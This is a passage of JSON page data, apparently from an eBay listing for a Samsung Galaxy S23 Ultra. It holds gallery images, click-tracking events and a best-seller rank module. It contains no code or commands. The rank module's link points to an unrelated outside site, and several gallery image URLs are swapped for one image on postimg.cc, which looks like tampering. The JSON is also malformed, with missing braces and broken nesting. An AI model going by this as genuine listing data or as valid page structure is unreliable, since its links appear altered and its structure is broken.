                                            "variationId": "665238178276",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/DHsAAOSwdCpm9SUL/s-l225.jpg"
                                            },
                                            "displayPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "$348.99"
                                                }],
                                                "value": {}
                                            },
                                            "additionalPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Trending at "
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "$357.95"
                                                }],
                                                "value": {}
                                            },
                                            "menuIcon": {
                                                "_type": "Icon",
                                                "name": "OVERFLOW",
                                                "accessibilityText": "More options",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "MENU_OPTIONS"
                                                }
                                            },
                                            "id": "396759027955-665238178276-NIL",
                                            "presentityId": "396759027955-665238178276-NIL"
                                        }],
                                        "containerIdString": "1"
                                    }]
                                },
                                "PRODUCTRANK": {
                                    "_type": "ProductRankViewModel",
                                    "meta": {
                                        "name": "ProductRankModel",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4620|li:10008"
                                            }
                                        }]
                                    },
                                    "productRank": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "#2 Best Selling product",
                                            "styles": ["EMPHASIS", "BOLD"]
                                        }, {
                                            "_type": "TextSpan",
                                            "text": " in Cell Phones & Smartphones"
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                                "actionKind": "NAV",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "sid": "p2349526.m4620.l8569"
                                                }
                                            }, {
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "NAVSRC",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:4620|li:8569"
                                                }
                                            }],
                                            "URL": "https://sportmotors.cl/"
                                        }
                                    }
                                },
                                "INFLOWSURVEY": {
                                    "_type": "SurveyViewModel",
                                    "meta": {
                                        "name": "SurveyViewModel",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "SELECT",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4552|li:8439"
                                            }
                                        }]
                                    },
                                    "title": "Tell us what you think"
                                },
                                "PICTURE": {
                                    "_type": "PictureViewModel",
                                    "meta": {
                                        "name": "PICTURE",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:2570",
                                                "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                            }
                                        }, {
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKind": "HSCROLL",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "itm": "406125476878",
                                                "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                "nofp": "25",
                                                "moduledtl": "mi:2570|li:46411",
                                                "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAo0NjQxMQ5IU0NST0xMAA=="
                                            }
                                        }]
                                    },
                                    "clientSideTracking": {
                                        "IMAGE_MAXVIEW_CLOSE": {
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKinds": ["NAV"],
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "itm": "406125476878",
                                                "moduledtl": "mi:2570|li:4510",
                                                "sid": "p2349526.m2570.l4510"
                                            }
                                        },
                                        "IMAGE_MAIN_NAV_ARROWS_CLICK": {
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKinds": ["NAV"],
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "itm": "406125476878",
                                                "moduledtl": "mi:2570|li:46411",
                                                "sid": "p2349526.m2570.l46411"
                                            }
                                        },
                                        "IMAGE_MAXVIEW_ENLARGE_IMG_ARROW_CLK": {
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKinds": ["NAV"],
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "itm": "406125476878",
                                                "moduledtl": "mi:2570|li:4508",
                                                "sid": "p2349526.m2570.l4508"
                                            }
                                        },
                                        "IMAGE_MAXVIEW_FS_ARRW_CLK": {
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKinds": ["NAV"],
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "itm": "406125476878",
                                                "moduledtl": "mi:2570|li:4502",
                                                "sid": "p2349526.m2570.l4502"
                                            }
                                        },
                                        "IMAGE_ON_ERROR": {
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKinds": ["NAV"],
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "itm": "406125476878",
                                                "moduledtl": "mi:2570|li:46685",
                                                "sid": "p2349526.m2570.l46685"
                                            }
                                        },
                                        "IMAGE_FILMSTRIP_ARR_CLICK": {
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKinds": ["NAV"],
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "itm": "406125476878",
                                                "moduledtl": "mi:2570|li:2579",
                                                "sid": "p2349526.m2570.l2579",
                                                "ex1": "vr"
                                            }
                                        }
                                    },
                                    "accessibilityText": {
                                        "OPEN_DIALOG": {
                                            "text": "Opens image gallery dialog"
                                        },
                                        "IMAGE_UPDATED": {
                                            "text": "Image gallery updated"
                                        },
                                        "CLOSE_DIALOG": {
                                            "text": "Close image gallery dialog"
                                        },
                                        "SECTION_HEADER": {
                                            "text": "Image Gallery"
                                        }
                                    },
                                    "selectedIndex": 12,
                                    "aspectType": "SQUARE",
                                    "mediaList": [{
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Stock photo"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Stock photo",
                                                "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "Stock photo",
                                                "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                            },
                                            "zoomImg": null
                                        },
                                        "uploadedImageSize": null,
                                        "isEPS": false,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": null,
                                        "imageZoomAction": null,
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": null,
                                        "eps": false
                                    }, {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "1 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 1 of 25",
                                                "imageId": "u-QAAOSw-x1oWhQp",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "originalImg": {
                                                    "_type": "Image",
                                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25",
                                                    "imageId": "u-QAAOSw-x1oWhQp",
                                                    "imageIdType": "ZOOM_GUID",
                                                    "originalSize": {
                                                        "height": 500,
                                                        "width": 500
                                                    },
                                                    "zoomImg": {
                                                        "_type": "Image",
                                                        "title": "Picture 1 of 25",
                                                        "imageId": "u-QAAOSw-x1oWhQp",
                                                        "imageIdType": "ZOOM_GUID",
                                                        "originalSize": {
                                                            "height": 1600,
                                                            "width": 1600
                                                        },
                                                        "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp"
                                                    }
                                                },
                                                "uploadedImageSize": {
                                                    "height": 1000,
                                                    "width": 1000
                                                },
                                                "isEPS": true,
                                                "mediaType": "IMAGE",
                                                "video": null,
                                                "imageClickAction": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "ITEM_MEDIA_GALLERY",
                                                    "trackingList": [{
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "0",
                                                            "moduledtl": "mi:2570|li:2826"
                                                        }
                                                    }]
                                                },
                                                "imageZoomAction": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "ITEM_MEDIA_GALLERY",
                                                    "trackingList": [{
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "ZOOM",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "0",
                                                            "moduledtl": "mi:2570|li:2825"
                                                        }
                                                    }]
                                                },
                                                "threeDimensionalModel": null,
                                                "imageImpressionTracking": null,
                                                "trackingMap": {
                                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "0",
                                                            "moduledtl": "mi:2570|li:4022"
                                                        }
                                                    },
                                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "0",
                                                            "moduledtl": "mi:2570|li:4509"
                                                        }
                                                    },
                                                    "IMAGE_ZOOM_KEYBOARD": {
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "0",
                                                            "moduledtl": "mi:2570|li:164894"
                                                        }
                                                    }
                                                },
                                                "eps": true
                                            },

                                            "_type": "MediaItemBaseType",
                                            "navTitle": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "2 of 25"
                                                }]
                                            },
                                            "image": {
                                                "thumbnail": {
                                                    "_type": "Image",
                                                    "title": "Picture 2 of 25",
                                                    "imageId": "BWIAAOSwb4FoWhQg",
                                                    "imageIdType": "ZOOM_GUID",
                                                    "originalSize": {
                                                        "height": 64,
                                                        "width": 64
                                                    },
                                                    "originalImg": {
                                                        "_type": "Image",
                                                        "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25",
                                                        "imageId": "BWIAAOSwb4FoWhQg",
                                                        "imageIdType": "ZOOM_GUID",
                                                        "originalSize": {
                                                            "height": 500,
                                                            "width": 500
                                                        },
                                                        "URL": "https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp"
                                                    },
                                                    "zoomImg": null
                                                },
                                                "uploadedImageSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "isEPS": true,
                                                "mediaType": "IMAGE",
                                                "video": null,
                                                "imageClickAction": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "ITEM_MEDIA_GALLERY",
                                                    "trackingList": [{
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "1",
                                                            "moduledtl": "mi:2570|li:2826"
                                                        }
                                                    }]
                                                },
                                                "imageZoomAction": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "ITEM_MEDIA_GALLERY",
                                                    "trackingList": [{
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "ZOOM",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "1",
                                                            "moduledtl": "mi:2570|li:2825"
                                                        }
                                                    }]
                                                },
                                                "threeDimensionalModel": null,
                                                "imageImpressionTracking": null,
                                                "trackingMap": {
                                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "1",
                                                            "moduledtl": "mi:2570|li:4509"
                                                        }
                                                    },
                                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "1",
                                                            "moduledtl": "mi:2570|li:4022"
                                                        }
                                                    }
                                                },
                                                "eps": true
                                            },

                                            "_type": "MediaItemBaseType",
                                            "navTitle": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "3 of 25"
                                                }]
                                            },
                                            "image": {
                                                "thumbnail": {
                                                    "_type": "Image",
                                                    "title": "Picture 3 of 25",
                                                    "imageId": "44QAAOSweDZoWhQt",
                                                    "imageIdType": "ZOOM_GUID",
                                                    "originalSize": {
                                                        "height": 64,
                                                        "width": 64
                                                    },
                                                    "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                                },
                                                "originalImg": {
                                                    "_type": "Image",
                                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25",
                                                    "imageId": "44QAAOSweDZoWhQt",
                                                    "imageIdType": "ZOOM_GUID",
                                                    "originalSize": {
                                                        "height": 500,
                                                        "width": 500
                                                    },
                                                    "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                                },
                                                "zoomImg": {
                                                    "_type": "Image",
                                                    "title": "Picture 3 of 25",
                                                    "imageId": "44QAAOSweDZoWhQt",
                                                    "imageIdType": "ZOOM_GUID",
                                                    "originalSize": {
                                                        "height": 1600,
                                                        "width": 1600
                                                    },
                                                    "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                                }
                                            },
                                            "uploadedImageSize": {
                                                "height": 591,
                                                "width": 960
                                            },
                                            "isEPS": true,
                                            "mediaType": "IMAGE",
                                            "video": null,
                                            "imageClickAction": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "ITEM_MEDIA_GALLERY",
                                                "trackingList": [{
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "count": "25",
                                                        "index": "2",
                                                        "moduledtl": "mi:2570|li:2826"
                                                    }
                                                }]
                                            },
                                            "imageZoomAction": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "ITEM_MEDIA_GALLERY",
                                                "trackingList": [{
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "ZOOM",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "count": "25",
                                                        "index": "2",
                                                        "moduledtl": "mi:2570|li:2825"
                                                    }
                                                }]
                                            },
                                            "threeDimensionalModel": null,
                                            "imageImpressionTracking": null,
                                            "trackingMap": {
                                                "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "count": "25",
                                                        "index": "2",
                                                        "moduledtl": "mi:2570|li:4022"
                                                    }
                                                },
                                                "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "count": "25",
                                                        "index": "2",
                                                        "moduledtl": "mi:2570|li:4509"
                                                    }
                                                },
                                                "IMAGE_ZOOM_KEYBOARD": {
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "count": "25",
                                                        "index": "2",
                                                        "moduledtl": "mi:2570|li:164894"
                                                    }
                                                }
                                            },
                                            "eps": true
                                        },

                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "4 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 4 of 25",
                                                "imageId": "9~YAAOSwvRNoWhQ2",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/9~YAAOSwvRNoWhQ2/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25",
                                                "imageId": "9~YAAOSwvRNoWhQ2",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 4 of 25",
                                                "imageId": "9~YAAOSwvRNoWhQ2",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 576,
                                            "width": 1024
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "3",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "3",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "3",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "3",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "3",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "5 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 5 of 25",
                                                "imageId": "xywAAOSwPQJoWhQ9",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25",
                                                "imageId": "xywAAOSwPQJoWhQ9",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 5 of 25",
                                                "imageId": "xywAAOSwPQJoWhQ9",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1500,
                                            "width": 1274
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "4",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "4",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "4",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "4",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "4",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "6 of 25"
                                            }]
                                        },
